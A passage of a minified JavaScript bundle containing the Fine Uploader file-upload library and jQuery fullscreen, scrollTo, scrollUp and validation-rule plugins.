{retryNum}/{maxAuto}...",showButton:!1},showMessage:function(t){setTimeout(function(){alert(t)},0)}},!0),qq.extend(this._options,t,!0),this._wrapCallbacks(),this._options.template=this._options.template.replace(/\{dragZoneText\}/g,this._options.text.dragZone),this._options.template=this._options.template.replace(/\{uploadButtonText\}/g,this._options.text.uploadButton),this._options.template=this._options.template.replace(/\{dropProcessingText\}/g,this._options.text.dropProcessing),this._options.fileTemplate=this._options.fileTemplate.replace(/\{cancelButtonText\}/g,this._options.text.cancelButton),this._options.fileTemplate=this._options.fileTemplate.replace(/\{retryButtonText\}/g,this._options.text.retryButton),this._options.fileTemplate=this._options.fileTemplate.replace(/\{statusText\}/g,""),this._element=this._options.element,this._element.innerHTML=this._options.template,this._listElement=this._options.listElement||this._find(this._element,"list"),this._classes=this._options.classes,this._button||(this._button=this._createUploadButton(this._find(this._element,"button"))),this._bindCancelAndRetryEvents(),this._dnd=this._setupDragAndDrop()},qq.extend(qq.FineUploader.prototype,qq.FineUploaderBasic.prototype),qq.extend(qq.FineUploader.prototype,{clearStoredFiles:function(){qq.FineUploaderBasic.prototype.clearStoredFiles.apply(this,arguments),this._listElement.innerHTML=""},addExtraDropzone:function(t){this._dnd.setupExtraDropzone(t)},removeExtraDropzone:function(t){return this._dnd.removeExtraDropzone(t)},getItemByFileId:function(t){for(var e=this._listElement.firstChild;e;){if(e.qqFileId==t)return e;e=e.nextSibling}},cancel:function(t){qq.FineUploaderBasic.prototype.cancel.apply(this,arguments);var e=this.getItemByFileId(t);qq(e).remove()},reset:function(){qq.FineUploaderBasic.prototype.reset.apply(this,arguments),this._element.innerHTML=this._options.template,this._listElement=this._options.listElement||this._find(this._element,"list"),this._options.button||(this._button=this._createUploadButton(this._find(this._element,"button"))),this._bindCancelAndRetryEvents(),this._dnd.dispose(),this._dnd=this._setupDragAndDrop()},_setupDragAndDrop:function(){var t,e,n,i=this,r=this._find(this._element,"dropProcessing");return e=function(t){t.preventDefault()},this._options.dragAndDrop.disableDefaultDropzone||(n=this._find(this._options.element,"drop")),t=new qq.DragAndDrop({dropArea:n,extraDropzones:this._options.dragAndDrop.extraDropzones,hideDropzones:this._options.dragAndDrop.hideDropzones,multiple:this._options.multiple,classes:{dropActive:this._options.classes.dropActive},callbacks:{dropProcessing:function(t,n){var o=i._button.getInput();t?(qq(r).css({display:"block"}),qq(o).attach("click",e)):(qq(r).hide(),qq(o).detach("click",e)),n&&i.addFiles(n)},error:function(t,e){i._error(t,e)},log:function(t,e){i.log(t,e)}}}),t.setup(),t},_leaving_document_out:function(t){return(qq.chrome()||qq.safari()&&qq.windows())&&0==t.clientX&&0==t.clientY||qq.firefox()&&!t.relatedTarget},_storeFileForLater:function(t){qq.FineUploaderBasic.prototype._storeFileForLater.apply(this,arguments);var e=this.getItemByFileId(t);qq(this._find(e,"spinner")).hide()},_find:function(t,e){var n=qq(t).getByClass(this._options.classes[e])[0];if(!n)throw new Error("element not found "+e);return n},_onSubmit:function(t,e){qq.FineUploaderBasic.prototype._onSubmit.apply(this,arguments),this._addToList(t,e)},_onProgress:function(t,e,n,i){qq.FineUploaderBasic.prototype._onProgress.apply(this,arguments);var r,o,s,a,l,u;r=this.getItemByFileId(t),o=this._find(r,"progressBar"),a=Math.round(n/i*100),n===i?(l=this._find(r,"cancel"),qq(l).hide(),qq(o).hide(),qq(this._find(r,"statusText")).setText(this._options.text.waitingForResponse),s=this._formatSize(i)):(s=this._formatProgress(n,i),qq(o).css({display:"block"})),qq(o).css({width:a+"%"}),u=this._find(r,"size"),qq(u).css({display:"inline"}),qq(u).setText(s)},_onComplete:function(t,e,n,i){qq.FineUploaderBasic.prototype._onComplete.apply(this,arguments);var r=this.getItemByFileId(t);qq(this._find(r,"statusText")).clearText(),qq(r).removeClass(this._classes.retrying),qq(this._find(r,"progressBar")).hide(),this._options.disableCancelForFormUploads&&!qq.isXhrUploadSupported()||qq(this._find(r,"cancel")).hide(),qq(this._find(r,"spinner")).hide(),n.success?(qq(r).addClass(this._classes.success),this._classes.successIcon&&(this._find(r,"finished").style.display="inline-block",qq(r).addClass(this._classes.successIcon))):(qq(r).addClass(this._classes.fail),this._classes.failIcon&&(this._find(r,"finished").style.display="inline-block",qq(r).addClass(this._classes.failIcon)),this._options.retry.showButton&&!this._preventRetries[t]&&qq(r).addClass(this._classes.retryable),this._controlFailureTextDisplay(r,n))},_onUpload:function(t,e){qq.FineUploaderBasic.prototype._onUpload.apply(this,arguments);var n=this.getItemByFileId(t);this._showSpinner(n)},_onBeforeAutoRetry:function(t){var e,n,i,r,o,s;qq.FineUploaderBasic.prototype._onBeforeAutoRetry.apply(this,arguments),e=this.getItemByFileId(t),n=this._find(e,"progressBar"),this._showCancelLink(e),n.style.width=0,qq(n).hide(),this._options.retry.showAutoRetryNote&&(i=this._find(e,"statusText"),r=this._autoRetries[t]+1,o=this._options.retry.maxAutoAttempts,s=this._options.retry.autoRetryNote.replace(/\{retryNum\}/g,r),s=s.replace(/\{maxAuto\}/g,o),qq(i).setText(s),1===r&&qq(e).addClass(this._classes.retrying))},_onBeforeManualRetry:function(t){if(qq.FineUploaderBasic.prototype._onBeforeManualRetry.apply(this,arguments)){var e=this.getItemByFileId(t);return this._find(e,"progressBar").style.width=0,qq(e).removeClass(this._classes.fail),qq(this._find(e,"statusText")).clearText(),this._showSpinner(e),this._showCancelLink(e),!0}return!1},_addToList:function(t,e){var n=qq.toElement(this._options.fileTemplate);if(this._options.disableCancelForFormUploads&&!qq.isXhrUploadSupported()){var i=this._find(n,"cancel");qq(i).remove()}n.qqFileId=t;var r=this._find(n,"file");qq(r).setText(this._options.formatFileName(e)),qq(this._find(n,"size")).hide(),this._options.multiple||this._clearList(),this._listElement.appendChild(n)},_clearList:function(){this._listElement.innerHTML="",this.clearStoredFiles()},_bindCancelAndRetryEvents:function(){var t=this,e=this._listElement;this._disposeSupport.attach(e,"click",function(e){e=e||window.event;var n=e.target||e.srcElement;if(qq(n).hasClass(t._classes.cancel)||qq(n).hasClass(t._classes.retry)){qq.preventDefault(e);for(var i=n.parentNode;void 0==i.qqFileId;)i=n=n.parentNode;qq(n).hasClass(t._classes.cancel)?t.cancel(i.qqFileId):(qq(i).removeClass(t._classes.retryable),t.retry(i.qqFileId))}})},_formatProgress:function(t,e){function n(t,e){i=i.replace(t,e)}var i=this._options.text.formatProgress;return n("{percent}",Math.round(t/e*100)),n("{total_size}",this._formatSize(e)),i},_controlFailureTextDisplay:function(t,e){var n,i,r,o,s;n=this._options.failedUploadTextDisplay.mode,i=this._options.failedUploadTextDisplay.maxChars,r=this._options.failedUploadTextDisplay.responseProperty,"custom"===n?(o=e[r],o?o.length>i&&(s=o.substring(0,i)+"..."):(o=this._options.text.failUpload,this.log("'"+r+"' is not a valid property on the server response.","warn")),qq(this._find(t,"statusText")).setText(s||o),this._options.failedUploadTextDisplay.enableTooltip&&this._showTooltip(t,o)):"default"===n?qq(this._find(t,"statusText")).setText(this._options.text.failUpload):"none"!==n&&this.log("failedUploadTextDisplay.mode value of '"+n+"' is not valid","warn")},_showTooltip:function(t,e){t.title=e},_showSpinner:function(t){this._find(t,"spinner").style.display="inline-block"},_showCancelLink:function(t){this._options.disableCancelForFormUploads&&!qq.isXhrUploadSupported()||(this._find(t,"cancel").style.display="inline")},_error:function(t,e){var n=qq.FineUploaderBasic.prototype._error.apply(this,arguments);this._options.showMessage(n)}}),qq.UploadHandler=function(t){var e,n,i,r,o=[];return e={debug:!1,forceMultipart:!0,paramsInBody:!1,paramsStore:{},endpointStore:{},maxConnections:3,uuidParamName:"qquuid",totalFileSizeParamName:"qqtotalfilesize",chunking:{enabled:!1,partSize:2e6,paramNames:{partIndex:"qqpartindex",partByteOffset:"qqpartbyteoffset",chunkSize:"qqchunksize",totalParts:"qqtotalparts",filename:"qqfilename"}},resume:{enabled:!1,id:null,cookiesExpireIn:7,paramNames:{resuming:"qqresume"}},log:function(t,e){},onProgress:function(t,e,n,i){},onComplete:function(t,e,n,i){},onCancel:function(t,e){},onUpload:function(t,e){},onUploadChunk:function(t,e,n){},onAutoRetry:function(t,e,n,i){},onResume:function(t,e,n){}},qq.extend(e,t),n=e.log,i=function(t){var n,i=qq.indexOf(o,t),s=e.maxConnections;o.splice(i,1),o.length>=s&&i<s&&(n=o[s-1],r.upload(n))},r=qq.isXhrUploadSupported()?new qq.UploadHandlerXhr(e,i,n):new qq.UploadHandlerForm(e,i,n),{add:function(t){return r.add(t)},upload:function(t){if(o.push(t)<=e.maxConnections)return r.upload(t)},retry:function(t){return qq.indexOf(o,t)>=0?r.upload(t,!0):this.upload(t)},cancel:function(t){n("Cancelling "+t),e.paramsStore.remove(t),r.cancel(t),i(t)},cancelAll:function(){qq.each(o,function(t,e){this.cancel(e)}),o=[]},getName:function(t){return r.getName(t)},getSize:function(t){if(r.getSize)return r.getSize(t)},getFile:function(t){if(r.getFile)return r.getFile(t)},getQueue:function(){return o},reset:function(){n("Resetting upload handler"),o=[],r.reset()},getUuid:function(t){return r.getUuid(t)},isValid:function(t){return r.isValid(t)},getResumableFilesData:function(){return r.getResumableFilesData?r.getResumableFilesData():[]}}},qq.UploadHandlerForm=function(o,uploadCompleteCallback,logCallback){function attachLoadEvent(t,e){detachLoadEvents[t.id]=qq(t).attach("load",function(){if(log("Received response for "+t.id),t.parentNode){try{if(t.contentDocument&&t.contentDocument.body&&"false"==t.contentDocument.body.innerHTML)return}catch(t){log("Error when attempting to access iframe during handling of upload response ("+t+")","error")}e()}})}function getIframeContentJson(iframe){var response;try{var doc=iframe.contentDocument||iframe.contentWindow.document,innerHTML=doc.body.innerHTML;log("converting iframe's innerHTML to JSON"),log("innerHTML = "+innerHTML),innerHTML&&innerHTML.match(/^<pre/i)&&(innerHTML=doc.body.firstChild.firstChild.nodeValue),response=eval("("+innerHTML+")")}catch(t){log("Error when attempting to parse form upload response ("+t+")","error"),response={success:!1}}return response}function createIframe(t){var e=qq.toElement('<iframe src="javascript:false;" name="'+t+'" />');return e.setAttribute("id",t),e.style.display="none",document.body.appendChild(e),e}function createForm(t,e){var n=options.paramsStore.getParams(t),i=options.demoMode?"GET":"POST",r=qq.toElement('<form method="'+i+'" enctype="multipart/form-data"></form>'),o=options.endpointStore.getEndpoint(t),s=o;return n[options.uuidParamName]=uuids[t],options.paramsInBody?qq.obj2Inputs(n,r):s=qq.obj2url(n,o),r.setAttribute("action",s),r.setAttribute("target",e.name),r.style.display="none",document.body.appendChild(r),r}var options=o,inputs=[],uuids=[],detachLoadEvents={},uploadComplete=uploadCompleteCallback,log=logCallback,api;return api={add:function(t){t.setAttribute("name",options.inputName);var e=inputs.push(t)-1;return uuids[e]=qq.getUniqueId(),t.parentNode&&qq(t).remove(),e},getName:function(t){return inputs[t].value.replace(/.*(\/|\\)/,"")},isValid:function(t){return void 0!==inputs[t]},reset:function(){qq.UploadHandler.prototype.reset.apply(this,arguments),inputs=[],uuids=[],detachLoadEvents={}},getUuid:function(t){return uuids[t]},cancel:function(t){options.onCancel(t,this.getName(t)),delete inputs[t],delete uuids[t],delete detachLoadEvents[t];var e=document.getElementById(t);e&&(e.setAttribute("src","java"+String.fromCharCode(115)+"cript:false;"),qq(e).remove())},upload:function(t){var e=inputs[t],n=api.getName(t),i=createIframe(t),r=createForm(t,i);if(!e)throw new Error("file with passed id was not added, or already uploaded or cancelled");return options.onUpload(t,this.getName(t)),r.appendChild(e),attachLoadEvent(i,function(){log("iframe loaded");var e=getIframeContentJson(i);setTimeout(function(){detachLoadEvents[t](),delete detachLoadEvents[t],qq(i).remove()},1),!e.success&&options.onAutoRetry(t,n,e)||(options.onComplete(t,n,e),uploadComplete(t))}),log("Sending upload request for "+t),r.submit(),qq(r).remove(),t}}},qq.UploadHandlerXhr=function(t,e,n){function i(t,e,n){var i=E.getSize(t),r=E.getName(t);e[q.chunking.paramNames.partIndex]=n.part,e[q.chunking.paramNames.partByteOffset]=n.start,e[q.chunking.paramNames.chunkSize]=n.end-n.start,e[q.chunking.paramNames.totalParts]=n.count,e[q.totalFileSizeParamName]=i,L&&(e[q.chunking.paramNames.filename]=r)}function r(t){t[q.resume.paramNames.resuming]=!0}function o(t,e,n){return t.slice?t.slice(e,n):t.mozSlice?t.mozSlice(e,n):t.webkitSlice?t.webkitSlice(e,n):void 0}function s(t,e){var n=q.chunking.partSize,i=E.getSize(t),r=O[t].file,s=n*e,l=s+n>=i?i:s+n;return{part:e,start:s,end:l,count:a(t),blob:o(r,s,l)}}function a(t){var e=E.getSize(t),n=q.chunking.partSize;return Math.ceil(e/n)}function l(t){return O[t].xhr=new XMLHttpRequest,O[t].xhr}function u(t,e,n,i){var r=new FormData,o=q.demoMode?"GET":"POST",s=q.endpointStore.getEndpoint(i),a=s,l=E.getName(i),u=E.getSize(i);return t[q.uuidParamName]=O[i].uuid,L&&(t[q.totalFileSizeParamName]=u),q.paramsInBody||(t[q.inputName]=l,a=qq.obj2url(t,s)),e.open(o,a,!0),L?(q.paramsInBody&&qq.obj2FormData(t,r),r.append(q.inputName,n),r):n}function c(t,e){var n=q.customHeaders,i=(E.getName(t),O[t].file);e.setRequestHeader("X-Requested-With","XMLHttpRequest"),e.setRequestHeader("Cache-Control","no-cache"),L||(e.setRequestHeader("Content-Type","application/octet-stream"),e.setRequestHeader("X-Mime-Type",i.type)),qq.each(n,function(t,n){e.setRequestHeader(t,n)})}function d(t,e,n){var i=E.getName(t),r=E.getSize(t);O[t].attemptingResume=!1,q.onProgress(t,i,r,r),q.onComplete(t,i,e,n),delete O[t].xhr,A(t)}function h(t){var e,n,o=s(t,O[t].remainingChunkIdxs[0]),a=l(t),d=E.getSize(t),h=E.getName(t);void 0===O[t].loaded&&(O[t].loaded=0),w(t,o),a.onreadystatechange=x(t,a),a.upload.onprogress=function(e){if(e.lengthComputable&&O[t].loaded<d){var n=e.loaded+O[t].loaded;q.onProgress(t,h,n,d)}},q.onUploadChunk(t,h,b(o)),n=q.paramsStore.getParams(t),i(t,n,o),O[t].attemptingResume&&r(n),e=u(n,a,o.blob,t),c(t,a),D("Sending chunked upload request for "+t+": bytes "+(o.start+1)+"-"+o.end+" of "+d),a.send(e)}function f(t,e,n){var i=O[t].remainingChunkIdxs.shift(),r=s(t,i);O[t].attemptingResume=!1,O[t].loaded+=r.end-r.start,O[t].remainingChunkIdxs.length>0?h(t):(S(t),d(t,e,n))}function p(t,e){return 200!==t.status||!e.success||e.reset}function m(t){var e;try{e=qq.parseJson(t.responseText)}catch(t){D("Error when attempting to parse xhr response text ("+t+")","error"),e={}}return e}function g(t){D("Server has ordered chunking effort to be restarted on next attempt for file ID "+t,"error"),M&&S(t),O[t].remainingChunkIdxs=[],delete O[t].loaded}function v(t){O[t].attemptingResume=!1,D("Server has declared that it cannot handle resume for file ID "+t+" - starting from the first chunk","error"),E.upload(t,!0)}function _(t,e,n){var i=E.getName(t);q.onAutoRetry(t,i,e,n)||d(t,e,n)}function y(t,e){var n;O[t]&&(D("xhr - server response received for "+t),D("responseText = "+e.responseText),n=m(e),p(e,n)?(n.reset&&g(t),O[t].attemptingResume&&n.reset?v(t):_(t,n,e)):j?f(t,n,e):d(t,n,e))}function b(t){return{partIndex:t.part,startByte:t.start+1,endByte:t.end,totalParts:t.count}}function x(t,e){return function(){4===e.readyState&&y(t,e)}}function w(t,e){var n=E.getUuid(t),i=T(t),r=n+I+e.part,o=q.resume.cookiesExpireIn;qq.setCookie(i,r,o)}function S(t){var e=T(t);qq.deleteCookie(e)}function C(t){var e,n,i,r=qq.getCookie(T(t));if(r)return e=r.indexOf(I),n=r.substr(0,e),i=parseInt(r.substr(e+1,r.length-e),10),{uuid:n,part:i}}function T(t){var e,n=E.getName(t),i=E.getSize(t),r=q.chunking.partSize;return e="qqfilechunk"+I+encodeURIComponent(n)+I+i+I+r,void 0!==N&&(e+=I+N),e}function F(t,e){var n,i,r,o=E.getName(t),l=0;if(!O[t].remainingChunkIdxs||0===O[t].remainingChunkIdxs.length)for(O[t].remainingChunkIdxs=[],M&&!e&&(n=C(t))&&(i=s(t,n.part),!1!==q.onResume(t,o,b(i))&&(l=n.part,O[t].uuid=n.uuid,O[t].loaded=i.start,O[t].attemptingResume=!0,D("Resuming "+o+" at partition index "+l))),r=a(t)-1;r>=l;r-=1)O[t].remainingChunkIdxs.unshift(r);h(t)}function k(t){var e,n,i,r=O[t].file,o=E.getName(t);O[t].loaded=0,e=l(t),e.upload.onprogress=function(e){e.lengthComputable&&(O[t].loaded=e.loaded,q.onProgress(t,o,e.loaded,e.total))},e.onreadystatechange=x(t,e),n=q.paramsStore.getParams(t),i=u(n,e,r,t),c(t,e),D("Sending upload request for "+t),e.send(i)}var E,q=t,A=e,D=n,O=[],I="|",j=q.chunking.enabled&&qq.isFileChunkingSupported(),M=q.resume.enabled&&j&&qq.areCookiesEnabled(),N=function(){if(null!==q.resume.id&&void 0!==q.resume.id&&!qq.isFunction(q.resume.id)&&!qq.isObject(q.resume.id))return q.resume.id}(),L=q.forceMultipart||q.paramsInBody;return E={add:function(t){if(!(t instanceof File))throw new Error("Passed obj in not a File (in qq.UploadHandlerXhr)");var e=O.push({file:t})-1;return O[e].uuid=qq.getUniqueId(),e},getName:function(t){var e=O[t].file;return null!==e.fileName&&void 0!==e.fileName?e.fileName:e.name},getSize:function(t){var e=O[t].file;return null!=e.fileSize?e.fileSize:e.size},getFile:function(t){if(O[t])return O[t].file},getLoaded:function(t){return O[t].loaded||0},isValid:function(t){return void 0!==O[t]},reset:function(){O=[]},getUuid:function(t){return O[t].uuid},upload:function(t,e){var n=this.getName(t);q.onUpload(t,n),j?F(t,e):k(t)},cancel:function(t){q.onCancel(t,this.getName(t)),O[t].xhr&&O[t].xhr.abort(),M&&S(t),delete O[t]},getResumableFilesData:function(){var t=[],e=[];return j&&M?(t=void 0===N?qq.getCookieNames(new RegExp("^qqfilechunk\\"+I+".+\\"+I+"\\d+\\"+I+q.chunking.partSize+"=")):qq.getCookieNames(new RegExp("^qqfilechunk\\"+I+".+\\"+I+"\\d+\\"+I+q.chunking.partSize+"\\"+I+N+"=")),qq.each(t,function(t,n){var i=n.split(I),r=qq.getCookie(n).split(I);e.push({name:decodeURIComponent(i[1]),size:i[2],uuid:r[0],partIdx:r[1]})}),e):[]}}},function(t){var e,n,i,r,o,s,a,l,u,c;s=["uploaderType"],i=function(t){if(t){var i=l(t);a(i),e("basic"===o("uploaderType")?new qq.FineUploaderBasic(i):new qq.FineUploader(i))}return n},r=function(t,e){var i=n.data("fineuploader");if(!e)return void 0===i?null:i[t];void 0===i&&(i={}),i[t]=e,n.data("fineuploader",i)},e=function(t){return r("uploader",t)},o=function(t,e){return r(t,e)},a=function(e){var i=e.callbacks={};t.each((new qq.FineUploaderBasic)._options.callbacks,function(t,e){var r,o;r=/^on(\w+)/.exec(t)[1],r=r.substring(0,1).toLowerCase()+r.substring(1),o=n,i[t]=function(){var t=Array.prototype.slice.call(arguments);return o.triggerHandler(r,t)}})},l=function(e,i){var r,a;if(r=void 0===i?"basic"!==e.uploaderType?{element:n[0]}:{}:i,t.each(e,function(e,n){t.inArray(e,s)>=0?o(e,n):n instanceof t?r[e]=n[0]:t.isPlainObject(n)?(r[e]={},l(n,r[e])):t.isArray(n)?(a=[],t.each(n,function(e,n){n instanceof t?t.merge(a,n):a.push(n)}),r[e]=a):r[e]=n}),void 0===i)return r},u=function(n){return"string"===t.type(n)&&!n.match(/^_/)&&void 0!==e()[n]},c=function(t){var n=[],i=Array.prototype.slice.call(arguments,1);return l(i,n),e()[t].apply(e(),n)},t.fn.fineUploader=function(r){var o=this,s=arguments,a=[];return this.each(function(l,d){if(n=t(d),e()&&u(r)){if(a.push(c.apply(o,s)),1===o.length)return!1}else"object"!==(void 0===r?"undefined":(0,_typeof3.default)(r))&&r?t.error("Method "+r+" does not exist on jQuery.fineUploader"):i.apply(o,s)}),1===a.length?a[0]:a.length>1?a:this}}(_jquery2.default)},function(t,e,n){"use strict";var i=n(4),r=function(t){return t&&t.__esModule?t:{default:t}}(i);r.default,function(t){function e(t){var e,n,i;return this.length?(e=this[0],e.ownerDocument?i=e.ownerDocument:(i=e,e=i.documentElement),null==t?i.exitFullscreen||i.webkitExitFullscreen||i.webkitCancelFullScreen||i.msExitFullscreen||i.mozCancelFullScreen?(t=!!(i.fullscreenElement||i.msFullscreenElement||i.webkitIsFullScreen||i.mozFullScreen),t?i.fullscreenElement||i.webkitFullscreenElement||i.webkitCurrentFullScreenElement||i.msFullscreenElement||i.mozFullScreenElement||t:t):null:t?(n=e.requestFullscreen||e.webkitRequestFullscreen||e.webkitRequestFullScreen||e.msRequestFullscreen||e.mozRequestFullScreen,n&&n.call(e),this):(n=i.exitFullscreen||i.webkitExitFullscreen||i.webkitCancelFullScreen||i.msExitFullscreen||i.mozCancelFullScreen,n&&n.call(i),this)):this}function n(){return e.call(this,!e.call(this))}function i(e){t(document).trigger(new t.Event("fullscreenchange"))}function r(e){t(document).trigger(new t.Event("fullscreenerror"))}t.fn.fullScreen=e,t.fn.toggleFullScreen=n,function(){var e,n,o;e=document,e.webkitCancelFullScreen?(n="webkitfullscreenchange",o="webkitfullscreenerror"):e.msExitFullscreen?(n="MSFullscreenChange",o="MSFullscreenError"):e.mozCancelFullScreen?(n="mozfullscreenchange",o="mozfullscreenerror"):(n="fullscreenchange",o="fullscreenerror"),t(document).bind(n,i),t(document).bind(o,r)}()}(r.default)},,function(t,e,n){"use strict";function i(t){return t&&t.__esModule?t:{default:t}}var r,o,s,a=n(19),l=i(a);i(n(4)).default,function(i){o=[n(4)],r=i,void 0!==(s="function"==typeof r?r.apply(e,o):r)&&(t.exports=s)}(function(t){function e(e){return!e.nodeName||-1!==t.inArray(e.nodeName.toLowerCase(),["iframe","#document","html","body"])}function n(e){return t.isFunction(e)||t.isPlainObject(e)?e:{top:e,left:e}}var i=t.scrollTo=function(e,n,i){return t(window).scrollTo(e,n,i)};return i.defaults={axis:"xy",duration:0,limit:!0},t.fn.scrollTo=function(r,o,s){"object"===(void 0===o?"undefined":(0,l.default)(o))&&(s=o,o=0),"function"==typeof s&&(s={onAfter:s}),"max"===r&&(r=9e9),s=t.extend({},i.defaults,s),o=o||s.duration;var a=s.queue&&s.axis.length>1;return a&&(o/=2),s.offset=n(s.offset),s.over=n(s.over),this.each(function(){function u(e){var n=t.extend({},s,{queue:!0,duration:o,complete:e&&function(){e.call(h,p,s)}});f.animate(m,n)}if(null!==r){var c,d=e(this),h=d?this.contentWindow||window:this,f=t(h),p=r,m={};switch(void 0===p?"undefined":(0,l.default)(p)){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(p)){p=n(p);break}p=d?t(p):t(p,h);case"object":if(0===p.length)return;(p.is||p.style)&&(c=(p=t(p)).offset())}var g=t.isFunction(s.offset)&&s.offset(h,p)||s.offset;t.each(s.axis.split(""),function(t,e){var n="x"===e?"Left":"Top",r=n.toLowerCase(),o="scroll"+n,l=f[o](),v=i.max(h,e);if(c)m[o]=c[r]+(d?0:l-f.offset()[r]),s.margin&&(m[o]-=parseInt(p.css("margin"+n),10)||0,m[o]-=parseInt(p.css("border"+n+"Width"),10)||0),m[o]+=g[r]||0,s.over[r]&&(m[o]+=p["x"===e?"width":"height"]()*s.over[r]);else{var _=p[r];m[o]=_.slice&&"%"===_.slice(-1)?parseFloat(_)/100*v:_}s.limit&&/^\d+$/.test(m[o])&&(m[o]=m[o]<=0?0:Math.min(m[o],v)),!t&&s.axis.length>1&&(l===m[o]?m={}:a&&(u(s.onAfterFirst),m={}))}),u(s.onAfter)}})},i.max=function(n,i){var r="x"===i?"Width":"Height",o="scroll"+r;if(!e(n))return n[o]-t(n)[r.toLowerCase()]();var s="client"+r,a=n.ownerDocument||n.document,l=a.documentElement,u=a.body;return Math.max(l[o],u[o])-Math.min(l[s],u[s])},t.Tween.propHooks.scrollLeft=t.Tween.propHooks.scrollTop={get:function(e){return t(e.elem)[e.prop]()},set:function(e){var n=this.get(e);if(e.options.interrupt&&e._last&&e._last!==n)return t(e.elem).stop();var i=Math.round(e.now);n!==i&&(t(e.elem)[e.prop](i),e._last=this.get(e))}},i})},function(t,e,n){"use strict";var i=n(4),r=function(t){return t&&t.__esModule?t:{default:t}}(i);r.default,function(t,e,n){t.fn.scrollUp=function(e){t.data(n.body,"scrollUp")||(t.data(n.body,"scrollUp",!0),t.fn.scrollUp.init(e))},t.fn.scrollUp.init=function(i){var r,o,s,a,l,u,c=t.fn.scrollUp.settings=t.extend({},t.fn.scrollUp.defaults,i),d=!1;switch(u=c.scrollTrigger?t(c.scrollTrigger):t("<a/>",{id:c.scrollName,href:"#top"}),c.scrollTitle&&u.attr("title",c.scrollTitle),u.appendTo("body"),c.scrollImg||c.scrollTrigger||u.html(c.scrollText),u.css({display:"none",position:"fixed",zIndex:c.zIndex}),c.activeOverlay&&t("<div/>",{id:c.scrollName+"-active"}).css({position:"absolute",top:c.scrollDistance+"px",width:"100%",borderTop:"1px dotted"+c.activeOverlay,zIndex:c.zIndex}).appendTo("body"),c.animation){case"fade":r="fadeIn",o="fadeOut",s=c.animationSpeed;break;case"slide":r="slideDown",o="slideUp",s=c.animationSpeed;break;default:r="show",o="hide",s=0}a="top"===c.scrollFrom?c.scrollDistance:t(n).height()-t(e).height()-c.scrollDistance,t(e).scroll(function(){t(e).scrollTop()>a?d||(u[r](s),d=!0):d&&(u[o](s),d=!1)}),c.scrollTarget?"number"==typeof c.scrollTarget?l=c.scrollTarget:"string"==typeof c.scrollTarget&&(l=Math.floor(t(c.scrollTarget).offset().top)):l=0,u.click(function(e){e.preventDefault(),t("html, body").animate({scrollTop:l},c.scrollSpeed,c.easingType)})},t.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationSpeed:200,scrollTrigger:!1,scrollTarget:!1,scrollText:"Scroll to top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},t.fn.scrollUp.destroy=function(i){t.removeData(n.body,"scrollUp"),t("#"+t.fn.scrollUp.settings.scrollName).remove(),t("#"+t.fn.scrollUp.settings.scrollName+"-active").remove(),t.fn.jquery.split(".")[1]>=7?t(e).off("scroll",i):t(e).unbind("scroll",i)},t.scrollUp=t.fn.scrollUp}(r.default,window,document)},,function(t,e,n){"use strict";var i=n(4),r=function(t){return t&&t.__esModule?t:{default:t}}(i);r.default,function(t){t.fn.validationEngineLanguage=function(){},t.validationEngineLanguage={newLang:function(){t.validationEngineLanguage.allRules={required:{regex:"none",alertText:"* This field is required",alertTextCheckboxMultiple:"* Please select an option",alertTextCheckboxe:"* This checkbox is required",alertTextDateRange:"* Both date range fields are required"},requiredInFunction:{func:function(t,e,n,i){return"test"==t.val()},alertText:"* Field must equal test"},dateRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Range"},dateTimeRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Time Range"},minSize:{regex:"none",alertText:"* Minimum ",alertText2:" characters allowed"},maxSize:{regex:"none",alertText:"* Maximum ",alertText2:" characters allowed"},groupRequired:{regex:"none",alertText:"* You must fill one of the following fields"},min:{regex:"none",alertText:"* Minimum value is "},max:{regex:"none",alertText:"* Maximum value is "},past:{regex:"none",alertText:"* Date prior to "},future:{regex:"none",alertText:"* Date past "},maxCheckbox:{regex:"none",alertText:"* Maximum ",alertText2:" options allowed"},minCheckbox:{regex:"none",alertText:"* Please select ",alertText2:" options"},equals:{regex:"none",alertText:"* Fields do not match"},creditCard:{regex:"none",alertText:"* Invalid credit card number"},phone:{regex:/^([\+][0-9]{1,3}[\ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9\ \.\-\/]{3,20})((x|ext|extension)[\ ]?[0-9]{1,4})?$/,alertText:"* Invalid phone number"},email:{regex:/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,alertText:"* Invalid email address"},integer:{regex:/^[\-\+]?\d+$/,alertText:"* Not a valid integer"},number:{regex:/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,alertText:"* Invalid floating decimal number"},date:{func:function(t){var e=new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/),n=e.exec(t.val());if(null==n)return!1;var i=n[1],r=1*n[2],o=1*n[3],s=new Date(i,r-1,o);return s.getFullYear()==i&&s.getMonth()==r-1&&s.getDate()==o},alertText:"* Invalid date, must be in YYYY-MM-DD format"},ipv4:{regex:/^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,alertText:"* Invalid IP 